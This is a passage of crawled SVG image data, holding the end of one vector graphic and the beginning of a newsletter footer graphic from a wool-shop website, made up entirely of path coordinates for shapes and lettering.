			c0.1,0.4,0.3,0.8,0.4,1.1c0.5,1.7,0.6,3.3,0.2,5.1c-0.2,1-0.4,1.9-0.9,2.9c-0.3,0.6-0.7,1.1-1.3,1.5c-0.9,0.7-1.8,0.7-2.9,0.4
			c-1.6-0.5-2.6-1.6-3.2-3.1C120,44.8,120,44.3,120,42.8z M127.6,41.2c-0.1-0.9-0.3-1.8-0.4-2.7c0-0.2-0.1-0.4-0.2-0.6
			c-0.1-0.2-0.3-0.2-0.5-0.1c-2.3,1.9-3.4,4.5-3.7,7.3c-0.1,0.4,0,0.9,0,1.4c0.1,0.5,0.6,0.9,1.1,0.9c0.6,0.1,1.2-0.1,1.7-0.5
			c0.4-0.3,0.7-0.7,0.9-1.2C127.3,44.4,127.4,42.8,127.6,41.2z"/>
		<path class="st0" d="M155.9,52c0.1-0.4,0.2-1.1,0.4-1.7c0.2-0.6,0.5-1.1,0.8-1.6c0.2-0.3,0.4-0.6,0.7-0.8c0.7-0.6,1.4-0.6,2.1-0.1
			l0.1,0.1c1.1,0.8,1.3,1.6,0.7,2.9c-0.3,0.7-0.7,1.5-1.1,2.2c-0.5,0.8-1,1.5-1.5,2.2c-0.1,0.2-0.3,0.1-0.5,0
			C156.4,54.5,155.9,53.7,155.9,52z"/>
		<path class="st0" d="M240.2,87.5c0,0.1,0,0.2-0.1,0.3c-0.6,1.1-1.3,2.1-1.9,3.2c-0.2,0.2-0.4,0.4-0.6,0.6
			c-0.2,0.2-0.6,0.2-0.8,0.1c-0.5-0.2-1-0.9-0.9-1.4c0.2-1.2,0.5-2.4,1.2-3.5c0.2-0.3,0.5-0.6,0.8-0.9s0.8-0.3,1.1-0.2
			c0.6,0.4,1,0.9,1.3,1.6C240.2,87.4,240.2,87.4,240.2,87.5z"/>
		<path class="st1" d="M241.6,69c0.1,1.8-0.5,3.4-1.1,5c-0.9,2.3-2.2,4.4-3.7,6.4s-3.2,3.9-5,5.6c-2.6,2.4-5.4,4.6-8.4,6.5
			c-2.5,1.6-5,3.1-7.6,4.4c-1.6,0.8-3.2,1.6-4.7,2.3c-0.1,0.1-0.3,0.2-0.4,0.2c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3
			c0.3-1.1,0.7-2.2,1.1-3.3c1.3-3.3,2.9-6.5,4.6-9.7c1.3-2.4,2.7-4.7,4.3-6.9c1.3-1.8,2.6-3.6,4.1-5.3c0.6-0.7,1.2-1.4,1.8-2
			c1.7-1.7,3.6-3.3,5.6-4.5c1.6-1,3.2-1.7,5-2.1c1-0.2,2-0.2,3,0.1c1.2,0.4,1.7,1.2,1.8,2.3C241.6,68,241.6,68.5,241.6,69z"/>
		<path class="st1" d="M204.2,98.6c0,0.1,0,0.3-0.1,0.5c-0.4,1.2-0.7,2.4-1.1,3.6c-0.1,0.2-0.2,0.5-0.4,0.6
			c-1.6,1.6-3.3,3.1-5.2,4.3c-0.2,0.1-0.4,0.2-0.5,0.3c-0.2,0.1-0.3,0-0.3-0.2c-0.1-0.3-0.2-0.6-0.2-0.9c0.3-1.8,0.7-3.6,1.8-5.2
			c0.5-0.7,0.9-1.4,1.4-2.1c0.7-1,1.5-1.8,2.6-2.2l0.1-0.1C203.6,97,204,97.2,204.2,98.6z"/>
		<path class="st1" d="M253.8,94.8c0.1,0,0.2,0,0.3,0c0.5,0,0.9,0.6,0.6,1.1c-0.6,1.2-1.2,2.3-1.8,3.5c-0.1,0.2-0.3,0.3-0.4,0.4
			c-1.2,1-2.3,2.1-3.5,3.1c-0.6,0.5-1.4,0.9-2.1,1.1c-0.2,0.1-0.2-0.1-0.2-0.3c0-0.4,0.1-0.8,0.2-1.2c0.4-1.8,1.4-3.4,2.5-4.9
			c0.2-0.3,0.5-0.7,0.7-1c0.5-0.6,1-1.1,1.7-1.5C252.5,94.9,253.1,94.7,253.8,94.8z"/>
		<path class="st1" d="M183.3,97.9c-1.3-0.1-1.7,0.1-0.8-1.7c0.4-0.7,0.8-1.3,1.3-1.8s1.2-0.6,1.8-0.4c0.1,0,0.2,0.2,0.3,0.3
			c0.4,0.6,0.4,1.3,0.2,2c-0.1,0.3-0.3,0.6-0.4,1c-0.2,0.5-0.6,0.7-1.1,0.7C184.3,97.9,183.9,97.9,183.3,97.9z"/>
		<path class="st1" d="M192.7,74c0.1-1,0.3-2.3,0.5-3.7c0.3-1.6,0.6-3.2,1-4.7c0.4-1.6,0.8-3.1,1.2-4.6c0.7-2.6,1.7-5.2,2.7-7.7
			c1.6-3.9,3.5-7.6,5.9-11c0.9-1.3,1.9-2.6,3-3.8c0.6-0.7,1.2-1.4,1.8-2c2-2,4.2-3.8,6.5-5.4c1.2-0.8,2.4-1.5,3.7-1.9
			c0.6-0.2,1.1-0.3,1.7-0.5c0.7-0.1,1.3,0.1,1.9,0.3c1.5,0.5,2.7,1.3,3.3,2.9c0.3,0.9,0.6,2,0.4,3c-0.2,1.3-0.4,2.7-0.9,4
			c-0.7,1.8-1.5,3.5-2.4,5.2c-1.6,2.7-3.4,5.2-5.4,7.7c-0.8,1-1.6,1.9-2.5,2.9c-1.5,1.7-3.1,3.3-4.6,5c-2.1,2.4-4.4,4.6-6.6,6.9
			c-2.3,2.3-4.8,4.5-7.4,6.5c-1.2,0.9-2.3,1.8-3.5,2.7c-0.1,0.1-0.2,0.1-0.3,0.1s-0.1-0.1-0.2-0.2C192.6,75,192.7,74.7,192.7,74z"/>
		<path class="st1" d="M167.3,70.4c0.1-0.6,0.2-1.2,0.4-1.7c0.8-1.9,1.8-3.6,3.3-5c0.7-0.6,1.5-1.2,2.3-1.7c0.7-0.4,1.4-0.4,2.2-0.3
			c0.3,0,0.5,0.2,0.6,0.4c0.3,0.9,0.5,1.7,0,2.6c-0.6,1-1,2-1.5,3c-0.2,0.4-0.5,0.7-0.9,1c-1.4,0.9-2.8,1.7-4.3,2.5
			c-0.4,0.2-0.7,0.3-1.2,0.3c-0.7,0-0.9-0.2-0.9-0.8C167.4,70.6,167.4,70.5,167.3,70.4C167.4,70.5,167.4,70.5,167.3,70.4z"/>
		<path class="st1" d="M91.2,81.7c-0.6-0.2-1.2-0.2-1.4-0.9c0-0.1-0.1-0.3-0.2-0.4c-0.7-1.2-0.5-2.4,0.1-3.6c0.4-0.8,1-1.5,1.7-2.1
			c1.7-1.4,3.7-2.4,5.8-3.2c0.1,0,0.2,0,0.2,0c0.1,0.1,0.1,0.2,0.1,0.3c-0.4,2.2-1.1,4.3-2.2,6.2c-0.7,1.2-1.5,2.4-2.8,3.1
			C92.1,81.4,91.6,81.6,91.2,81.7z"/>
		<path class="st1" d="M113.1,74.9c0.1-1.4,0.3-2.7,0.8-3.9c0.6-1.4,1.4-2.7,2.3-3.9c0.8-1,1.6-2,2.5-2.8c0.1-0.1,0.2-0.1,0.3-0.1
			c0.1,0,0.1,0.2,0.1,0.3c0.1,0.5,0,1.1,0.2,1.6c0.1,0.1,0,0.3,0,0.4c-0.3,2.4-0.5,4.9-1.8,7.1c-0.3,0.5-0.6,1-0.9,1.5
			c-0.6,0.8-1.4,1.3-2.3,1.6c-0.6,0.2-1.1-0.1-1.2-0.7c0-0.1-0.1-0.3-0.1-0.4C113.1,75.4,113.1,75.2,113.1,74.9z"/>
		<path class="st1" d="M127.6,41.2c-0.3,1.6-0.3,3.2-1.1,4.6c-0.3,0.4-0.6,0.8-0.9,1.2c-0.5,0.4-1,0.6-1.7,0.5c-0.5,0-1-0.4-1.1-0.9
			c-0.1-0.4-0.1-0.9,0-1.4c0.3-2.9,1.4-5.4,3.7-7.3c0.2-0.1,0.4-0.1,0.5,0.1c0.1,0.2,0.2,0.4,0.2,0.6
			C127.4,39.4,127.5,40.3,127.6,41.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sheepandouzo.com/wp-content/uploads/2018/08/footer-newsletter-white.svg
body_size: 63498
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="350px" height="222.259px" viewBox="0 0 350 222.259" enable-background="new 0 0 350 222.259" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M106.799,119.68c0,0.275-0.1,0.51-0.303,0.701c-0.203,0.193-0.437,0.289-0.703,0.289
			c-0.271,0-0.507-0.098-0.707-0.293c-0.199-0.193-0.299-0.428-0.299-0.697c0-0.272,0.1-0.508,0.296-0.707
			c0.196-0.2,0.434-0.301,0.71-0.301c0.271,0,0.507,0.101,0.707,0.301C106.699,119.172,106.799,119.407,106.799,119.68z
			 M111.031,119.68c0,0.275-0.102,0.51-0.304,0.701c-0.203,0.193-0.437,0.289-0.703,0.289c-0.271,0-0.507-0.098-0.706-0.293
			c-0.2-0.193-0.3-0.428-0.3-0.697c0-0.272,0.099-0.508,0.296-0.707c0.196-0.2,0.434-0.301,0.71-0.301
			c0.271,0,0.507,0.101,0.707,0.301C110.932,119.172,111.031,119.407,111.031,119.68z M115.263,119.68c0,0.27-0.101,0.504-0.3,0.697
			c-0.199,0.195-0.436,0.293-0.706,0.293c-0.271,0-0.507-0.098-0.707-0.293c-0.2-0.193-0.299-0.428-0.299-0.697
			c0-0.272,0.099-0.508,0.295-0.707c0.196-0.2,0.435-0.301,0.711-0.301s0.514,0.101,0.71,0.301
			C115.163,119.172,115.263,119.407,115.263,119.68z"/>
		<path fill="#FFFFFF" d="M128.811,120.377l-2.474,0.17l-0.115-0.108v-0.959h-0.046c-0.123,0.128-0.26,0.265-0.414,0.41
			s-0.33,0.278-0.529,0.396c-0.23,0.138-0.453,0.243-0.668,0.313c-0.213,0.072-0.518,0.108-0.912,0.108
			c-0.67,0-1.179-0.218-1.529-0.656c-0.35-0.438-0.525-1.072-0.525-1.905v-3.622c0-0.185-0.033-0.339-0.104-0.465
			c-0.07-0.124-0.171-0.233-0.305-0.325c-0.093-0.062-0.209-0.105-0.349-0.135c-0.139-0.027-0.286-0.047-0.44-0.057v-0.508
			l2.526-0.184l0.115,0.107v5.262c0,0.547,0.123,0.959,0.369,1.236c0.245,0.275,0.539,0.414,0.883,0.414
			c0.282,0,0.532-0.045,0.753-0.131c0.221-0.088,0.404-0.189,0.553-0.307c0.138-0.107,0.261-0.221,0.365-0.342
			c0.104-0.119,0.186-0.231,0.242-0.334v-4.287c0-0.169-0.036-0.318-0.108-0.449c-0.071-0.13-0.171-0.24-0.3-0.334
			c-0.092-0.061-0.229-0.098-0.41-0.109c-0.182-0.015-0.387-0.025-0.61-0.035v-0.508l2.756-0.184l0.116,0.107v6.006
			c0,0.174,0.035,0.323,0.107,0.446c0.071,0.122,0.171,0.228,0.299,0.313c0.092,0.057,0.203,0.094,0.331,0.111
			s0.269,0.029,0.423,0.035V120.377z"/>
		<path fill="#FFFFFF" d="M138.103,120.516H134.4v-0.507c0.118-0.011,0.247-0.021,0.388-0.03c0.142-0.01,0.258-0.031,0.351-0.062
			c0.144-0.046,0.248-0.128,0.318-0.242c0.068-0.114,0.104-0.265,0.104-0.45v-3.893c0-0.537-0.127-0.953-0.381-1.244
			c-0.255-0.292-0.563-0.438-0.928-0.438c-0.273,0-0.522,0.043-0.748,0.127c-0.225,0.085-0.425,0.188-0.6,0.312
			c-0.169,0.117-0.304,0.244-0.404,0.381c-0.1,0.135-0.174,0.244-0.219,0.326v4.354c0,0.175,0.036,0.318,0.107,0.431
			s0.18,0.2,0.322,0.262c0.107,0.051,0.224,0.089,0.35,0.114c0.125,0.025,0.256,0.043,0.388,0.054v0.507h-3.709v-0.507
			c0.117-0.011,0.239-0.021,0.364-0.03c0.127-0.01,0.234-0.031,0.327-0.062c0.144-0.046,0.249-0.128,0.318-0.241
			c0.069-0.115,0.104-0.265,0.104-0.449v-4.672c0-0.174-0.038-0.334-0.111-0.479c-0.073-0.146-0.178-0.266-0.311-0.356
			c-0.099-0.062-0.213-0.106-0.347-0.136c-0.132-0.027-0.275-0.047-0.43-0.057v-0.508l2.52-0.168l0.107,0.107v1.067h0.039
			c0.122-0.122,0.275-0.271,0.46-0.442c0.185-0.17,0.358-0.311,0.522-0.418c0.189-0.123,0.415-0.225,0.676-0.308
			c0.261-0.081,0.555-0.122,0.883-0.122c0.728,0,1.267,0.227,1.617,0.68c0.35,0.453,0.525,1.057,0.525,1.809v3.939
			c0,0.178,0.031,0.324,0.093,0.435c0.062,0.108,0.166,0.195,0.314,0.257c0.123,0.052,0.229,0.087,0.319,0.107
			c0.089,0.021,0.213,0.035,0.372,0.046V120.516z"/>
		<path fill="#FFFFFF" d="M147.326,120.377l-2.648,0.17l-0.117-0.108v-0.706l-0.061-0.016c-0.266,0.297-0.594,0.541-0.985,0.73
			s-0.794,0.283-1.208,0.283c-0.43,0-0.845-0.096-1.246-0.287c-0.401-0.192-0.751-0.463-1.047-0.811
			c-0.303-0.354-0.541-0.777-0.717-1.275c-0.178-0.497-0.266-1.044-0.266-1.643c0-0.549,0.096-1.068,0.284-1.56
			c0.188-0.492,0.449-0.922,0.782-1.29c0.312-0.344,0.693-0.617,1.146-0.822s0.914-0.307,1.384-0.307c0.354,0,0.7,0.045,1.04,0.135
			c0.34,0.089,0.633,0.203,0.878,0.342v-2.64c0-0.216-0.036-0.412-0.107-0.589c-0.071-0.178-0.171-0.313-0.3-0.404
			c-0.144-0.098-0.337-0.168-0.58-0.212c-0.242-0.044-0.505-0.075-0.787-0.096v-0.476l3.103-0.169l0.115,0.114v10.207
			c0,0.18,0.035,0.332,0.104,0.457c0.069,0.125,0.171,0.232,0.304,0.318c0.098,0.062,0.238,0.1,0.423,0.116
			c0.184,0.015,0.353,0.024,0.507,0.03V120.377z M144.546,119.05v-4.433c-0.04-0.133-0.107-0.275-0.199-0.43
			s-0.208-0.295-0.345-0.422c-0.148-0.129-0.322-0.234-0.521-0.32c-0.199-0.084-0.432-0.125-0.697-0.125
			c-0.307,0-0.589,0.078-0.848,0.238c-0.258,0.158-0.486,0.385-0.686,0.683c-0.189,0.287-0.339,0.651-0.448,1.095
			c-0.11,0.443-0.165,0.934-0.165,1.471c0,0.43,0.041,0.82,0.123,1.172c0.081,0.35,0.22,0.676,0.414,0.979
			c0.179,0.286,0.406,0.518,0.686,0.69c0.278,0.175,0.609,0.262,0.993,0.262c0.409,0,0.746-0.09,1.015-0.269
			S144.361,119.264,144.546,119.05z"/>
		<path fill="#FFFFFF" d="M164.813,120.516h-3.686v-0.507c0.117-0.011,0.237-0.021,0.357-0.03c0.119-0.01,0.227-0.031,0.318-0.062
			c0.144-0.046,0.25-0.128,0.318-0.242c0.069-0.114,0.104-0.265,0.104-0.45v-3.908c0-0.532-0.122-0.943-0.364-1.232
			c-0.243-0.289-0.547-0.435-0.91-0.435c-0.251,0-0.485,0.038-0.707,0.116c-0.22,0.076-0.422,0.184-0.606,0.322
			c-0.147,0.112-0.272,0.234-0.372,0.365c-0.101,0.131-0.176,0.238-0.227,0.326v4.369c0,0.18,0.03,0.327,0.092,0.441
			c0.062,0.115,0.166,0.204,0.315,0.266c0.117,0.047,0.223,0.08,0.318,0.104s0.219,0.039,0.373,0.05v0.507h-3.609v-0.507
			c0.117-0.011,0.23-0.021,0.342-0.03c0.11-0.01,0.21-0.031,0.303-0.062c0.144-0.046,0.25-0.128,0.318-0.242
			c0.069-0.114,0.104-0.265,0.104-0.45v-3.908c0-0.532-0.121-0.943-0.365-1.232s-0.547-0.435-0.912-0.435
			c-0.252,0-0.487,0.04-0.709,0.119c-0.22,0.079-0.422,0.188-0.607,0.326c-0.148,0.114-0.274,0.24-0.377,0.381
			c-0.104,0.14-0.18,0.247-0.231,0.319v4.339c0,0.174,0.036,0.32,0.107,0.438c0.071,0.118,0.179,0.208,0.323,0.27
			c0.106,0.051,0.217,0.089,0.33,0.114c0.112,0.025,0.238,0.043,0.375,0.054v0.507h-3.678v-0.507
			c0.117-0.011,0.239-0.021,0.364-0.03c0.126-0.01,0.235-0.031,0.326-0.062c0.144-0.046,0.25-0.128,0.319-0.241
			c0.069-0.115,0.104-0.265,0.104-0.449v-4.702c0-0.163-0.037-0.31-0.111-0.442c-0.074-0.129-0.178-0.24-0.312-0.332
			c-0.097-0.063-0.216-0.111-0.36-0.15c-0.144-0.038-0.292-0.063-0.445-0.072v-0.508l2.534-0.168l0.108,0.107v1.084h0.053
			c0.129-0.129,0.284-0.279,0.469-0.455c0.184-0.174,0.355-0.314,0.515-0.422c0.179-0.123,0.403-0.225,0.672-0.308
			c0.269-0.081,0.56-0.122,0.872-0.122c0.49,0,0.913,0.132,1.267,0.396c0.354,0.263,0.606,0.583,0.761,0.956
			c0.184-0.179,0.346-0.337,0.486-0.472c0.141-0.137,0.326-0.28,0.557-0.435c0.194-0.133,0.423-0.24,0.686-0.323
			c0.264-0.081,0.557-0.122,0.878-0.122c0.639,0,1.145,0.21,1.519,0.629c0.373,0.421,0.56,1.066,0.56,1.937v3.847
			c0,0.18,0.03,0.327,0.092,0.441c0.063,0.115,0.167,0.204,0.314,0.266c0.118,0.047,0.235,0.08,0.351,0.104
			c0.114,0.023,0.243,0.039,0.387,0.05V120.516z"/>
		<path fill="#FFFFFF" d="M172.439,118.734c-0.317,0.604-0.743,1.085-1.274,1.443c-0.532,0.359-1.145,0.538-1.837,0.538
			c-0.608,0-1.144-0.108-1.602-0.323c-0.456-0.215-0.834-0.506-1.132-0.875c-0.297-0.369-0.519-0.799-0.665-1.291
			c-0.145-0.49-0.218-1.011-0.218-1.559c0-0.491,0.077-0.974,0.234-1.447c0.157-0.473,0.385-0.899,0.688-1.278
			c0.292-0.363,0.653-0.657,1.086-0.88c0.434-0.223,0.918-0.334,1.456-0.334c0.553,0,1.026,0.087,1.421,0.262
			c0.394,0.174,0.714,0.412,0.959,0.713c0.236,0.287,0.411,0.625,0.526,1.014c0.115,0.391,0.173,0.813,0.173,1.268v0.508h-5.016
			c0,0.496,0.048,0.949,0.143,1.354s0.244,0.761,0.45,1.069c0.198,0.299,0.46,0.531,0.782,0.705
			c0.323,0.172,0.707,0.258,1.152,0.258c0.455,0,0.849-0.107,1.179-0.32c0.33-0.215,0.649-0.599,0.956-1.154L172.439,118.734z
			 M170.742,115.848c0-0.287-0.023-0.594-0.073-0.92c-0.049-0.326-0.127-0.6-0.233-0.818c-0.118-0.235-0.279-0.427-0.484-0.576
			c-0.205-0.146-0.469-0.221-0.791-0.221c-0.538,0-0.984,0.223-1.34,0.67c-0.357,0.445-0.549,1.067-0.581,1.865H170.742z"/>
		<path fill="#FFFFFF" d="M176.863,120.516h-3.695v-0.507c0.118-0.011,0.244-0.021,0.377-0.034s0.244-0.032,0.33-0.058
			c0.145-0.046,0.252-0.128,0.323-0.242s0.107-0.265,0.107-0.45v-8.775c0-0.185-0.039-0.358-0.119-0.52
			c-0.08-0.162-0.183-0.288-0.312-0.381c-0.092-0.062-0.261-0.117-0.507-0.168c-0.245-0.053-0.442-0.083-0.591-0.094v-0.49
			l2.85-0.169l0.106,0.114v10.392c0,0.179,0.033,0.326,0.101,0.44c0.066,0.115,0.174,0.205,0.322,0.267
			c0.113,0.051,0.224,0.089,0.334,0.114s0.234,0.043,0.373,0.054V120.516z"/>
		<path fill="#FFFFFF" d="M186.109,120.377l-2.648,0.17l-0.116-0.108v-0.706l-0.062-0.016c-0.266,0.297-0.595,0.541-0.984,0.73
			c-0.393,0.189-0.795,0.283-1.209,0.283c-0.43,0-0.846-0.096-1.247-0.287c-0.399-0.192-0.75-0.463-1.045-0.811
			c-0.303-0.354-0.542-0.777-0.718-1.275c-0.177-0.497-0.265-1.044-0.265-1.643c0-0.549,0.095-1.068,0.283-1.56
			c0.188-0.492,0.45-0.922,0.782-1.29c0.313-0.344,0.693-0.617,1.146-0.822c0.452-0.205,0.914-0.307,1.385-0.307
			c0.354,0,0.699,0.045,1.039,0.135c0.34,0.089,0.633,0.203,0.879,0.342v-2.64c0-0.216-0.037-0.412-0.108-0.589
			c-0.071-0.178-0.171-0.313-0.299-0.404c-0.144-0.098-0.338-0.168-0.581-0.212c-0.242-0.044-0.505-0.075-0.786-0.096v-0.476
			l3.102-0.169l0.116,0.114v10.207c0,0.18,0.035,0.332,0.104,0.457s0.171,0.232,0.303,0.318c0.099,0.062,0.238,0.1,0.423,0.116
			c0.185,0.015,0.354,0.024,0.507,0.03V120.377z M183.33,119.05v-4.433c-0.042-0.133-0.108-0.275-0.199-0.43
			c-0.093-0.154-0.208-0.295-0.346-0.422c-0.148-0.129-0.322-0.234-0.521-0.32c-0.199-0.084-0.431-0.125-0.697-0.125
			c-0.307,0-0.59,0.078-0.848,0.238c-0.258,0.158-0.486,0.385-0.685,0.683c-0.189,0.287-0.34,0.651-0.449,1.095
			c-0.11,0.443-0.165,0.934-0.165,1.471c0,0.43,0.041,0.82,0.122,1.172c0.083,0.35,0.22,0.676,0.415,0.979
			c0.178,0.286,0.406,0.518,0.686,0.69c0.279,0.175,0.609,0.262,0.992,0.262c0.409,0,0.748-0.09,1.016-0.269
			C182.919,119.462,183.146,119.264,183.33,119.05z"/>
		<path fill="#FFFFFF" d="M193.574,118.734c-0.317,0.604-0.742,1.085-1.275,1.443c-0.531,0.359-1.144,0.538-1.834,0.538
			c-0.609,0-1.145-0.108-1.602-0.323c-0.458-0.215-0.836-0.506-1.133-0.875c-0.298-0.369-0.52-0.799-0.665-1.291
			c-0.146-0.49-0.22-1.011-0.22-1.559c0-0.491,0.078-0.974,0.235-1.447c0.156-0.473,0.385-0.899,0.688-1.278
			c0.291-0.363,0.653-0.657,1.087-0.88c0.433-0.223,0.917-0.334,1.455-0.334c0.553,0,1.026,0.087,1.42,0.262
			c0.395,0.174,0.715,0.412,0.961,0.713c0.235,0.287,0.411,0.625,0.525,1.014c0.115,0.391,0.173,0.813,0.173,1.268v0.508h-5.015
			c0,0.496,0.047,0.949,0.143,1.354c0.095,0.405,0.244,0.761,0.449,1.069c0.199,0.299,0.46,0.531,0.783,0.705
			c0.322,0.172,0.707,0.258,1.151,0.258c0.456,0,0.849-0.107,1.179-0.32c0.331-0.215,0.649-0.599,0.956-1.154L193.574,118.734z
			 M191.877,115.848c0-0.287-0.023-0.594-0.072-0.92c-0.05-0.326-0.127-0.6-0.235-0.818c-0.117-0.235-0.278-0.427-0.483-0.576
			c-0.205-0.146-0.469-0.221-0.791-0.221c-0.537,0-0.983,0.223-1.341,0.67c-0.356,0.445-0.549,1.067-0.579,1.865H191.877z"/>
		<path fill="#FFFFFF" d="M206.538,120.377l-2.649,0.17l-0.116-0.108v-0.706l-0.062-0.016c-0.266,0.297-0.594,0.541-0.984,0.73
			c-0.392,0.189-0.795,0.283-1.208,0.283c-0.429,0-0.845-0.096-1.247-0.287c-0.401-0.192-0.75-0.463-1.046-0.811
			c-0.302-0.354-0.541-0.777-0.717-1.275c-0.177-0.497-0.265-1.044-0.265-1.643c0-0.549,0.094-1.068,0.283-1.56
			c0.189-0.492,0.449-0.922,0.781-1.29c0.313-0.344,0.694-0.617,1.147-0.822c0.452-0.205,0.914-0.307,1.384-0.307
			c0.354,0,0.7,0.045,1.04,0.135c0.34,0.089,0.634,0.203,0.878,0.342v-2.64c0-0.216-0.036-0.412-0.107-0.589
			c-0.071-0.178-0.172-0.313-0.299-0.404c-0.145-0.098-0.338-0.168-0.58-0.212c-0.243-0.044-0.506-0.075-0.787-0.096v-0.476
			l3.102-0.169l0.115,0.114v10.207c0,0.18,0.035,0.332,0.104,0.457c0.068,0.125,0.17,0.232,0.304,0.318
			c0.096,0.062,0.237,0.1,0.422,0.116c0.184,0.015,0.354,0.024,0.507,0.03V120.377z M203.758,119.05v-4.433
			c-0.041-0.133-0.107-0.275-0.199-0.43s-0.207-0.295-0.346-0.422c-0.146-0.129-0.321-0.234-0.521-0.32
			c-0.2-0.084-0.432-0.125-0.697-0.125c-0.307,0-0.59,0.078-0.848,0.238c-0.258,0.158-0.486,0.385-0.685,0.683
			c-0.189,0.287-0.34,0.651-0.449,1.095s-0.165,0.934-0.165,1.471c0,0.43,0.041,0.82,0.122,1.172
			c0.082,0.35,0.221,0.676,0.414,0.979c0.179,0.286,0.408,0.518,0.688,0.69c0.277,0.175,0.608,0.262,0.992,0.262
			c0.408,0,0.746-0.09,1.016-0.269C203.348,119.462,203.574,119.264,203.758,119.05z"/>
		<path fill="#FFFFFF" d="M210.946,120.516h-3.656v-0.507c0.118-0.011,0.239-0.021,0.365-0.03s0.233-0.031,0.327-0.062
			c0.143-0.046,0.249-0.128,0.318-0.241c0.068-0.115,0.104-0.265,0.104-0.449v-4.672c0-0.164-0.038-0.313-0.111-0.448
			c-0.074-0.136-0.179-0.249-0.311-0.341c-0.099-0.063-0.238-0.114-0.423-0.158s-0.354-0.07-0.507-0.08v-0.508l2.673-0.168
			l0.106,0.107v6.175c0,0.179,0.035,0.328,0.104,0.445c0.068,0.118,0.177,0.206,0.324,0.262c0.111,0.046,0.221,0.082,0.328,0.11
			c0.106,0.027,0.226,0.047,0.358,0.058V120.516z M209.986,109.863c0,0.293-0.096,0.547-0.288,0.764
			c-0.192,0.218-0.429,0.328-0.71,0.328c-0.262,0-0.488-0.105-0.68-0.313c-0.192-0.206-0.289-0.443-0.289-0.709
			c0-0.283,0.097-0.529,0.289-0.737c0.191-0.21,0.418-0.315,0.68-0.315c0.292,0,0.53,0.098,0.718,0.297
			C209.893,109.373,209.986,109.604,209.986,109.863z"/>
		<path fill="#FFFFFF" d="M215.385,120.716c-1.096,0-1.952-0.363-2.572-1.091c-0.62-0.727-0.93-1.703-0.93-2.926
			c0-0.533,0.084-1.031,0.25-1.494s0.408-0.884,0.725-1.263c0.303-0.363,0.682-0.657,1.138-0.88c0.455-0.223,0.952-0.334,1.49-0.334
			c0.741,0,1.346,0.178,1.812,0.533c0.467,0.355,0.7,0.842,0.7,1.455c0,0.257-0.063,0.482-0.186,0.68
			c-0.122,0.197-0.324,0.297-0.606,0.297c-0.302,0-0.537-0.078-0.703-0.23c-0.165-0.152-0.248-0.324-0.248-0.512
			c0-0.23,0.029-0.467,0.091-0.709s0.099-0.419,0.107-0.532c-0.091-0.159-0.228-0.265-0.409-0.316
			c-0.182-0.055-0.377-0.081-0.587-0.081c-0.244,0-0.478,0.052-0.7,0.157c-0.223,0.104-0.438,0.298-0.647,0.579
			c-0.189,0.256-0.342,0.602-0.46,1.037c-0.117,0.436-0.176,0.955-0.176,1.559c0,0.953,0.211,1.73,0.633,2.332
			s0.975,0.902,1.659,0.902c0.497,0,0.912-0.121,1.247-0.363c0.334-0.242,0.645-0.604,0.932-1.089l0.49,0.323
			c-0.338,0.604-0.783,1.082-1.336,1.436S215.975,120.716,215.385,120.716z"/>
		<path fill="#FFFFFF" d="M227.266,120.516h-3.725v-0.507c0.117-0.011,0.248-0.021,0.392-0.03s0.262-0.031,0.354-0.062
			c0.144-0.046,0.249-0.128,0.318-0.242s0.104-0.265,0.104-0.45v-3.893c0-0.537-0.127-0.953-0.382-1.244
			c-0.254-0.292-0.563-0.438-0.928-0.438c-0.267,0-0.515,0.043-0.743,0.127c-0.228,0.085-0.433,0.188-0.611,0.312
			c-0.174,0.128-0.309,0.256-0.4,0.385c-0.092,0.127-0.164,0.234-0.215,0.322v4.354c0,0.175,0.034,0.318,0.104,0.431
			c0.068,0.112,0.175,0.2,0.318,0.262c0.112,0.051,0.23,0.089,0.35,0.114c0.12,0.025,0.252,0.043,0.396,0.054v0.507h-3.71v-0.507
			c0.117-0.011,0.239-0.021,0.367-0.034c0.127-0.014,0.232-0.032,0.319-0.058c0.143-0.046,0.249-0.128,0.321-0.242
			c0.07-0.114,0.105-0.265,0.105-0.45v-8.822c0-0.175-0.039-0.349-0.119-0.521c-0.079-0.176-0.182-0.306-0.311-0.394
			c-0.092-0.065-0.254-0.114-0.488-0.142c-0.232-0.028-0.42-0.048-0.563-0.059v-0.49l2.804-0.169l0.107,0.114v5.284h0.03
			c0.169-0.169,0.323-0.319,0.462-0.448c0.138-0.133,0.321-0.268,0.546-0.412c0.194-0.123,0.424-0.225,0.688-0.308
			c0.265-0.081,0.561-0.122,0.888-0.122c0.677,0,1.198,0.213,1.562,0.641c0.364,0.429,0.547,1.043,0.547,1.848v3.939
			c0,0.178,0.032,0.324,0.097,0.435c0.063,0.108,0.172,0.195,0.321,0.257c0.118,0.047,0.225,0.08,0.32,0.104s0.221,0.039,0.375,0.05
			V120.516z"/>
		<path fill="#FFFFFF" d="M237.61,109.549c0,0.23-0.062,0.424-0.185,0.584c-0.122,0.158-0.309,0.238-0.56,0.238
			c-0.159,0-0.3-0.033-0.419-0.1c-0.12-0.067-0.232-0.156-0.335-0.27c-0.102-0.113-0.196-0.24-0.284-0.384
			c-0.086-0.144-0.161-0.259-0.223-0.346c-0.343,0.015-0.606,0.255-0.794,0.717c-0.188,0.462-0.281,1.199-0.281,2.212v0.773h1.951
			v0.736h-1.951v5.438c0,0.18,0.035,0.326,0.104,0.438c0.069,0.113,0.178,0.199,0.326,0.255c0.123,0.046,0.287,0.082,0.491,0.11
			c0.205,0.027,0.383,0.047,0.53,0.058v0.507h-3.993v-0.507c0.117-0.011,0.238-0.021,0.364-0.03s0.234-0.031,0.326-0.062
			c0.145-0.046,0.25-0.128,0.318-0.242c0.07-0.114,0.105-0.265,0.105-0.45v-5.514h-1.498v-0.736h1.498v-0.484
			c0-1.148,0.298-2.08,0.895-2.793c0.596-0.713,1.342-1.069,2.238-1.069c0.455,0,0.799,0.089,1.028,0.269
